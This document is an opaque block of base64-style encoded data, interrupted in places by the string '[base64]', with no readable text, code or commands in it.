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[base64]/TuANXCsNNrOvo1vGHZNzuD63kjV6tQH/VoawImMeD2nWdE5ljvaa21Ri3e/CqFETL4IJwEB7hqq72YhnzWLv4AR96tQtWjsYcGA0ycdg/cfWy9V1eADcOQ+gnC7P8I+MFxZvCuDoydt9utzcDR78sCG4s+kxk7hE5o3CDtAkyVL64oTsSDzzM72zcIqVIf70WMDtNwO8mdfcCogDN/JPGjpeESMmryy8iXn10ATbYiTnXw/8qrZxpTTKR72mI6m2nbToXJNFBcQlrUew0aCSKYu/t5tef5ifQKgV1s2dvqnvV2alKSFkqEL9h4gwu7B2ZPo70wran0SZyi629SmSHEAk9ekiR6qXBghhkanp9d+op3ol6h4Ova70i5IYrM5w94EITP2eiHMAOpxlVVo9EgydYkZzxx9X/Cn8ZwktjTcQVTK77K+f+C9y1YFvoTxG0E8BWhs1KYnYR7iHurfzGxs2K2rEip1pfjuykBuknYk5D5jF5sEN2VNuhBptrsUAYhGuqDH6Mb7MJlyxOM9T22lcB1Q+mgf61qZThZ5m/YxW7moksYvSQbSk+gBGCdOaGeEuYKvlVgmsepu49DkxbRHIxsH14ZtF9HtLiJTNuvtQ+26wk5XeUuuZDwxgPgNopQr6VaGD3FHJWtbmFWaT64n+Fl/VaRrsPFew6JzlpBXHQEyk2aTtJyKGI/PMiO2CTrIC5tT8MTHy6iKikuMKpQSxNapqxR85zeGvnDtDVZqgb30sirHef8dPOlWFiP6vKaGkfjva8+4+PP1SNaRcYcEO9nmzKUZGzxmWDowUfuY3hnjkYaFkYyw3QpfKSGc4U5242uxMfsD+AcQn0mXWn4NSyzRX/zhnE7VE6FwbkkGBSTsdfXAaFkElheR5EwtGhQRELKFUsaHrjGm1kqr8pSZE1UZHBK65P9MbjNNR3hZdudMiq+UzIyplJBtY/Q/IX4TqYyJRS7/xZ9wUSzvZoPzXnbaX1JJauO74PTsmauW7gQ7UeA1U5IJ+TmsFwj1Mi0HD4hThi4OinzFcmm/xC2n7M6B2hmFTm0thp8fY5H45gBQZRrxBa2m4pN7tjqWoo+mlpklHE5vYpBkui7N33zQWLiZK/2CeLszb7ZetnMabsDL8HaXd1xdiYrp6ybn3rtSPBY9XLE6IK8mxGtZNXoaQFU4CDkz/RV8yMfcIWQZPxo8FfQfW5S3PFBxRN6ZTTYJTlqfjVF+LaX7oAaba7U+KqyfrU0YPHMNkAWbSjpOvY8YLGCQdEF+akzEFyA2wO4xxw9kfu1KaxoQg/t/EMangjatrhW0bazpiUPMc/6f0v+yS7qIhO0/YavZTgtce3y3e0dxoAaY4kOkA0e3tej9KIX8HmEZ0XxJy5Dpa8xEO/GWiZiGZ6j3TprYJHuWlazM4ACpzWaJirer9ji2Z29sH6V8DYjBzEUiLX3KoSPCIfB3oHB+xh11i2RjDHfMzxP/SyEjkmdayAYzLi7hQ+Rhg18ycjIN2/NnrqG0Zbw7R4ND1vwEcdl7IpWA+xOYkm20/GzY2hM5cZOdZGwyYg6SldPhB4Kdep048bIrOz+6pyomsx51/KshUXd+6xrLYr5HfoC+8809ADTMK3wecRc5FBOH8Sl+DtYa3oHzc2UmyVg+6Kq9Fy+d0igb5H0dNNY8ZVFBDZ5CmRAOMUecdI4vgxgStyjX7OySkMdT2RIwFWP9mbuftLTcHrQ0vAKzqb3oT1rmJfTua/O+ONlBZ1NZ/73HvkmYEGNU9dAGud1FHPY/OR8iuuNxIiX3W2G2WvDjDFSndEAP2JrWONlrQrDbXUI/eqnRgoZVZdkR/fqzfxlYLnbMf11JJfleAr5ANjyAW1HtMPNZo+t0tres4DGCSSH8gg2p2llUKVtG4z82NbHsVnntcrxMYCEcB4iDW6592VwDFps9Hn71NtjAeegEo9SKVhWkhIWhokl+ZGId2/[base64]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[base64]/zJseMMN5nqciYhvqJrVyOpRXSGsDpC1b7jMAe6l1Jn0SkoZn7vug0ckYkbcjpUESz1tMeJFHRexFYrLWMGSLJLxII+knT5KPWjlvB6vZ3cp2hjGj4nnPu6OSM/KKfWKr9ja3CBNaHvoUTyz/fjA5Zb0IvHGvydJzyNznMLHo2Sq1rR76TD4D3pc6BlvWeskjlCCD0JQi4pMU2T1sFnaG4oaxD4wQ250FbHMiRp623DZiorJBxD7aUUm0UoGA9UqTzbaufp44mtmdFQ0eIbAKaTzGY7G2tBaAj1HtTqBawT5lvCb7F9lbdJ/JRfT4Dqp5Z6eWlNTDEuxEMlx39v2xdm6yd0PMaahuPyVarfDB6upqresjilO9OIWQ4Z/k2JhpW/9mBGjZ1Vg8q3ZPSAibpp/BN/p6lrqk9I4mgadwp9zE+VzBy0L1C9LF9uydK9FjY3kpsBFsXiKuqRXmq/S05Hie9bzd+spgJBOTshfwFBxmIDOQNSpW0eVzmp9CL0aE8O3RtoD8Xg9w3IPW/H1VzNfLurQJbGG8ixvirhwN38kB89GU804FvmcctrTDIxzgJhX69MCvX2446wC9ff9iftJWdbIruIREW3v6u25607farAzoXqjdeUt/wdfdEjeFYe7V3JulgkyuFhtmkklfrjuKji83ZAwMsnZczksUNBRTaj1OvPrnNoQzMohlcLo+aiytcohAa3/qAWfnUS96bID9j4LymiRbPcdMJuAyg4ToHHQAKcsx8SLDKEHgn2IXMn6VBdHlBdTHEXimV5CKp9v/[base64]/8tIySmq8krhODXl4bMLLR5UX1uJdsslwrEULHLDBYzgeUo5/KE817dfIM352p3lmc4zMwdRG+mS9UuYtnKoRSNGOfobWAKua5YzjzH85bVTN7sUSkT3MYp81RXWVguTw7GGcVHw0anuqXqafKmXbYthjaaa+kFpp1h2x9EwUD4Z3+++jlJeFxfmED4hNBYfD/jteK6sW9xizc2Bh0PluyUJlbARn3/4gpKc0gDVyeRUcis4W1lqIoxm++pBQ//TkNIwHFbJf26aygo+E8FZfpNL95rf3BeQfBWvh0Gv3Nf7oOz+RAsqhJtulg7OUHV791Vpt7fA8rch/[base64]/XTq7X74u82wR7TNk9paCDSxBqQpEz9mlxMjltftm7/MGJW6YGEZjbRKmEguTeYScn9zJHPKtDlHauvZFAtsdh/flCPLWlGcnfEp3Bq8qtXuzlhdZMNu2BEoPWTSuoA1V+4DmMwZtkHq93HQi/gMaqlg0pfUfZTfEPDAP0Q8xPceV6wb+szH+z4W3olmoRRNhCZ6/K5sbGTMJSqtTAfulbSLCiB2Dcc8+am78DTuFoHQ1NmLgcVutwqsfFLKV7HyhI9LTvJR8OMCjWG99T01fczU9EddfCtVKe+DOD49l8Yw9qJeUTU3b1QIq331DUfX3Mu6W4oFWraJeEFPSLt1tnRk1MILdskejBvjNGdxXzFvG0VBrMTBTdjejzX2dXBItnIW/K+808M4r6EubElhR3ByFX/dCkVU+7N8zYr/90dJ8CymWumTEsgLNXA6ksuaUkB/j0FTQPaeWjGHGfUu4exM3jVOUZGoMQAGC3NbjbD283uGiDphVx63FDahFdtsL55xvCBZ5QzOCk8zXqVIlz6ofR2I9gLZqwPVbq6vVR9EPQoufaUcKEwPFASYaT4zDkFq/XGZ+AD2SnEf/rvMjUStyH8Hqc0qIj8PkIKd5U67wf6Dfjern6Zloj9iArmcBqj4EHEuv3NJo2t99xN2YG8H7YplAbzmbTokXjmMzm6f0OE/tGoLmClmuy9Bbd9ic6wov0BobH7Kv+XKHV/wmD6A4irSY69qcvlrVlvpV18FioA6h9ERWAxs/n4mrgUk2zczKjcJNFQueTDBkDIH7eWYymHUqzNNUQ/3IjCYRyQF/8Q+d7j0wS1/uqEq7MDgjS4y/uqqGn9ezIf+vWzg+KlwQ8f8HiPN0qMyKMrL/p9AGHbF68/ieB7qfbGTPR0z1pPPcHH/vaXyuPuNE70Sp8saaYFhD+UwSCnvlu+bOxD3eeaG3c3q1qkWtcvb8/I011fQKbyoWX7JePdnPwQ5DGPNHRvZ6lT4JYGpwgoPcIwJm7RcNc/wpHCS4RcJ6Oq5F18FMBYi53x3Ypz7spe8W/C2hq+gERfD0JETw9vo1JtTJ5upCbPC0koFnUFdZObOqT811Vw8Vui3zsjx1TCgOQdjaai2LMKv0qKH8zdTz/+mTeOPQycGHPlUUJ6nvOKZk6/+BleX+4ker10Ip8ll4rONjWDH1/1nMUqyXwmKFwBboovOv8l1dovfd8Ka4MKyt7+5SnzUTc8rtLxyQ2BZbwqSsOWZmthvLz09qu8ShCa3MfjhFA7kK5x8bzLyAjZf09pk1cAHclPJphCODlOHeLEG0MOArLC47aZYDTOe1JgzYU2rfoEiduSxgwR8xPz5Ev/JFc1OE5U4745O8qqyuQiyzheQXiAniN7TaSMA4vxj3I1VUsx+RS5VxM/+KF9+t4B7ZKtlsUl8bSS+GARdESrksj5Jgpx+8z6+uTU8+cSftJBBWWl1Vfn5WDg7v8cB8NUELFKQ+rW4JoXCgyBYlYpuLpJg6ak+TBHE/9LwNAhxfEp9Q972tc68GkM4OQJOj/X85XtJprDpnCD91QzJ8+J/BovAVi60Ado35MZzy/ecZEOLg8NA5p0fPXUgJPnRZ/NmeB+vo9TAVSpfMuFSm2AQ0o9wgEXW90iKM5d8cj8sH8YImRndQKhoz29FTUe+VFXQWC339WTcbNDneqGhZGPdn1aJFwX9k74fkOen8JnnQA6wiwtvBmsPKPBdFZEqGtxKwxLLWBbNGmezmOwi96dO35YbecnLSj/wttBIAwydNTbcH1yKis/a0+90wRkIxxbVdLpsBx66Wz/[base64]/GBhubxMfSoekRndIr6b1XFuiNxiIwQiEMxPsLK1/QuwqKnaMHrdEppuaAwPqGiJTmSq6lcuPAppgPxbFym9nDPID6EyKKpm4VcuezHNPVpQUFnayccbL4rV5sipDjaW4Hmsm8c5lRc6fF8QBXdOBiZnMcBW+bv3i8PyE4oCM13CJK18y8/dl8UBqxLkdyPmVePvGcfIfO/Q/pv/gA3565V5otsjhJKA2M93aY9+8eFRJbcas/9CBQc2r6jSQBoix/ujUD8VAylWlr2nPzrWiC3UpFUXoExffzKInd78Qk03TvYmUkQOYmentZ7RR49z7NU6tLDkyILpv4kC+0rw6ZKf+k+0UGVbWzlZQUgDkc9yVx2WpbxqY1IegDjgc1B0CU+73ZHWM/UtzsibC3CAfcQjM3MvboZVT/raxbYZ5STUKZR870bqRe7n9eIWUQd5PAhHoPPW/TWqZDDtzDdY+vF5lrZj8+1zUEJ4Ne+nTef5i1lOuujRE2uRlR/J9Bsy0VEqOvQlNOQK+7aOBXbvd28VZHUPdWzV3n4CtdG/34DJHLbEj1TJhsQeyxR/9XEASmP/5w2awtQnp+kQKh2019limd/rHhqLhtVh6Fm2Sz8rGDsfgPmOxZkKl+O0O/Nt1tI/4R+9DHDC5o+E3AviDGlYE16tmpber5mnfMHO8Er24gUsgg8EKDAFQk8XzlE9kTkJ7GAuH1vbJjXjEeR2Ujk3lytK7jiNL3+0ipgFEdY9wrQK5+oLq+o1Srf+NIW35v0HHchJBI8llX3DmWQvjMb513KFJDqGadOfBtuZbWQ9FancNsX6FpX8w3M/fyk3ef4bVNLxxsgOByv5Jp9iUXCpiUiW/M4mPDwuSmW2bVdMc9xAh7Uc4N/hrdt2Q2jDVLEVnFoH3lMp8wV+DWEBFgTRyqr9Gj6rkgK+xXoteGVgzxI0ri3l+55Lah/u/e+fpquPUsarh02FCwIC1yVKsOEvWgu/fOvoS9hCWPInJFc0tOqWWDpe/ADVMl8QOIjJCfSGYL7dR8MmobyxeWDk11WUh/jyPd4qDg9PYU7THiMl0xHjYixvZmGssFW8lK2XExNt6rZl2PfZ/vCt0E3MG66Ts9cEE6+jaqgBMNCR9YfgHjXYO2X8XLLfcAPPNkR8ZBUBPhb3Dt20NonCZWj4tJAAvu8taOH0B05p6Yf/M6gt/KDTsp2R+i0Ya4zXqYzGvRotnnBKPBH1Jg9FWs4RFvP+9vte62Hc60y9n6X5L4D7bmcXhf7rlrT58S1anI7Eduu6Iag+tU/9tX9YzUjMF5IFz4DVNofMPgjTEnwld8zpFDdH53lpqMn5AUH9DLm3N2vZiRtAF2Y/dCzQTo4vSiD6O0To9NUzZnKJQv4kIbp+fVqv1NR7Fu3nEoUgI0tD3oCh3LiZf7Z1Ua2zczFcmu2JMuWNbE5YZO6MGSvnJohjHKle3V8XKG9Xy/1oaY8cZlfpycqdMEX7awWnWa7W6YLk/oowTp787y+44pD8AOmXsZmtLUN2Ein4SrApRu47zbRz/FktEtcoOBbdKWxgRymBWjcbLjnHWTdYVbPG9lceiHZxdJ7vHzXCzoMo8iW2i4dnfS+0tc4XsOIw9W/BU16qBU+kGUAYWoL6U4OualPU4K+ffXOTAST7qRc9m5xHiN3Bo4q/Be+7sYgVSmGoIbX3cwUYCM7Abyvax3JlY1qhrNu2EIQAPm1trjJFtqnJ/U2a47nSmnQnqvm3TAWwMheFHWun5PDXvOmEjJDnd1KzAfnvlJqO9PlN+I5BF/7o0IBEp36v45SkRSN2NU9wwlWf4Gt6j+p8ElPaJ0u8AsI2IqpBLIXAYxe9ygKPD8VEqHA10LQG9UiaQ+Ism2ZyZHsoYZN4bLev/Vo/[base64]/8rFQlI2NqH2vZvWLBw2Yda4NLwRS1kJ+BoNPTSEbuVeZ/LwFEKSTZVwa0eP/WNSBb7KAhs0kW0T/+DWiWi6jwcCi9dzPtgA2AUtuuPccst501nXvi8AiegUTCMmRTkaWTmjJTY0cPK+DlPV6xygwARbQ21Bi6KC0XQ/m9EfMZKw87rwr0wMWwT43TjFQVpeoVTAB5EAKcOO/7OCRH1Kk28P0aB6Js+t74KBHtBtM26c0kqG2ubuY9J1x/pMfXP/rgtVR+N8cYpiPvWjFFOJWoI7Ki4HceurWMuGAkgHiRS1ykMRAn+jMJDkMwOq70PdJ/59Y7MYcZdZu+V9mcFiuj2c1g5+Uqoy8f/wSNllLo4aO4TYpMXs1rNQhY02tGREuDGrPK9+uU6U2q+vHAI0BEwH2sxHLgmAqrdZjlCSAgqlX1XbjTNfTs7ofq654fkV6SZfnwkGv1KO07/gjbO4YYlHa+V/QertArk/zI6KqTcFsQOauo+hHgQWA5MyZHuhri6rmnV1k6hhBkczDfVIYo9cwYdCfVeW6Db92AtmjGduPq9lS/8G6RqkoD6TDNf89R4mbOVrRwuZsynkIqtniEbEbG1f0n7lUR0mcj52zBn4jl8awERiLMvZUp6ho4/u5cOuKuCFUMD4oVjf8IZhoCwIYgJVT4crUKx0dOrLdVhcpRtrn4Tqn/OXPXAy30rYBpQPMM3eJyR4IfFqVcG9hAb2yBMIvEjNRFFjzLP5vSwls9N7879KeKfCkDB+W4kiozlr2SNwm9hlJydcAJvf4g+3u29J2woaVjtsjpE/hjmNFiavnlKJZLfRexkvM093YNG+TOrq3wYRHnn/xOK1jCWKNBL5xjAiBbM+CNuirFc//cWgq6tUK+R1M8RXlYBb4qSW+KbPDP0SdoeKeWAAgmLhiJ5OQE13CXzI2uGXSJVRHTOM+Czh1erN4xye5r0CiSWRoiXheLCj2LbmUAEEW44RKVXbr8Y46I/YcI1J7N9LSh8Ahe5o4UKaY6lNPDYKvEHUHPR0idQEr0HRFW7GEDcWXEypgyAg/NETeAZbV7YiKXxo6iKgE5j61RfEb5t3G5EluAni0vS90ozQrnPhlXDIlSnMn+QZl80R7hXE5i8DLy+qgE04Qhlm49rj/Me4yOkBlzEfviTwkH7JMDW5euS/avxWzYlpOfUxde7pXSjIo0S8VgYYYwkkmxCo2xC8jBO+7NB1sNd4A6MVBOKQUcLh2GUS/j0sjdHMjZyiJNFbGx+/EOKr+yjzXm7OBsZHBtPkAImrn0CDm0AdZ941KAt2yYwe7OgZqt5pWiwT1yNrp6kko6WUwlJTIUswxQKjKfzYJybu0qD1S2wp+VSe6g3K0IB8u//pYNh7iUkrtQp2TNIw/AU4FlmqfX8R31EWPU+vtG7E5uVjuKGdGpYrncnEwHd9NkRZhP6dD12QzL5qyCm82jmFEoYd+2m91EJGEFFOBX2Uo/F7d8Im0RTn7cl5xWn3T5ugn66umA6VDhbZRIG8sdhZP80yEJIeXEYUe9y2GMDUM6ke23XrJ8HU+rJvGYcNPYgPQUcHEvlH/nRYTchY5go3X7vJgbWNu7rYNxI/HG6v6t7te0WZsETvelhsRzc4ceavLTSCPq4wUCOJhM2+lGHFqwWu98UcodgBls2SfxHJchM07GI3xozXk7PioxOYDMhc/[base64]/tMyDDHFVMhBzrj0yorBYs36Pt1P6i1LZa4UC/uxOaeDzRJ6s+zh+OdOJKuBTKEYcMDAr/5BEIgJYPhyV0YDqT+XB7rATBmuvTPBApOrOSBMAY3ABWwsrAA36V35tpWp15Vr8F9tFn8CtPTh99EHY9bCm6O/gpinVPHEU650jAucXEEis9zh3K5awD/T40EOFF/38BXPUe26jGUxYK/G3XaodlDjHWPB3G9F05jBw+0rVWXz/DBbgYvLw9XWgWnt4ceCEL85fgKS+pbdYobeKhsdRbbXfgBzweK1Z7cbVPmIJf6RRMCHcGjD474ilGGk+RMf4LWoCSOfYqB8NGwcmCnpcletaDYOVkVKCKCz45Hh8FDp0lzCyEUpGh9baHLD/EU1lKfaSvTYktnhcaUh1BaB8mZSqX55kae+7YcaeaFXIo4xpnBk3xOlDpmQFNA+OfzWM8ZeXs5auRoXUUivc7Fbelbs5EFrmjjGwztQAhJ74ugLoLgckofkqHBB/WyMovXJ1mrr2zGs9+15HXabYuQpdtBOxzNsn1Ysa+K1OdVEfdYt+u70Y1UVWNM8GanVNx+u/w42z8G8dEQsiF0nsmGKy7BefBOYKII1jxvT+LqgahVnKvDjXzYBh4KCyxTra3X+ecBIeLKcjMXMDhqhRXMABp33iQ4DbVmBCmDNW7SbNbju6zi5eVxQAFsyXnXsAzLTjl+0YP4K91Va/f3dxtja8AM+zlvFVuzUt5EkuVIrs/[base64]/D5Bu9UfO4u8qjnuT8SmFkv0rRMpJgsxRTfBCJf+PruZOTI3YjmNpDPWAOoM3zol+H+npFoVpbkn6LctMjBWth2b/MFXZVHuG9Itl/s2mOALWeW7aHIGEDdpS21mbjxTDJ9yQ67bgGIVGVA65S55b6Z7wwFsAAIrARgqrTl2eErFWDaabFB0fs/q3zOxTTryU4vngY9/vj6Z8yiE7ucWDfeXzV9r5wjP3PO7rjcl+YEnablOA3UmICH1C2sNze34RS+8FP450CPXWpy5AUOtPVjv4pec62TCRV4JtB22AFr2f0YeB8K6STroRoz7js+vTS4rhH7wdy6/4V0sJg0aRaHdKLYFCJuSqAmXc8/YCNUggSpwffD+6b+ThLwT7g6rrd/2udrtPkGHWX6VZt6MjypzLrheyVQzpoQfWNIBnj6rjDrvSMkpgvBZra5y7dcEaAH2BDeL1eS6hXnlozbHiEeYVphp7EU0k7H1aMVG3QuG3wm52ufR132a2X0QwLb2MPmMsvxnvWhvFyQwNaTkCKUCPdfOwkNRkXYRWim+EDoh35f6ykXU4HLeF6YXSPxMP7lfH6rbF/cIc5EQGKBkH7Xs+Xwp+WMP3Gep68wgg/Sbjb/Wj+cPQBoo2op/jQ3Sv2BUn/IWmNHXgB85gXzvauqxQ7Z4pQvnExVHLPDIC2UzsHHdA+d4a1rJB5wl7y+qqKlP6O8cMx7vrJ8hN91li1Kq6PQarZwJIwRX8EeUUcnMTRlvJBYt0eEFAgTvK0xJ2/NvvHYTavG8J9PTzs34Lf7Q4GSNyAT21B4Ryrmh2bSkpCBEkdrCcQt4wI2wm/SatInZny4npPTcff6oznAkF0FLE0xpBncD8GrCKHT7Ebb24EVM9Toqf7cIlRKBSY2qUpU/aLyCjR2mTTlSMiV8FlJvpXRonwEuhWbkDoCUrEG4rpTeYesl0cjTSpWQu+mBhnGJCjM8sha+YVfb2TjMt+tGf/5FAJ4vBtH6p1p33JzL4Qzp9f+rqtsqBwugpP5TSoh/HP8TC4/7ngbiYATrX1bTqyuWkPsHXtpWNbs19HY8lby8kAKRD6/47P1NG2xSFYuX6RrHqv3CH3NaB1ZW7QnsLtPjBpHlvjbKA86R4T9PIGNjMnE/3xhlJ+P2mShoSxaz7J+gQBILTqEce+b/nb/lOeco6cQhY7LahixDauqmOvDufsysv5T6b5La0nXdCHpIbNbbOAfEGJ3T8phqYS+FCQRwO5zypPGNbYNmcvmjgTmw1GnjyWJF3tEYyn1YLCE1439qWUNJJgY6SS6J+gkmU37AqcSeGsoZFlw6sgFIQfm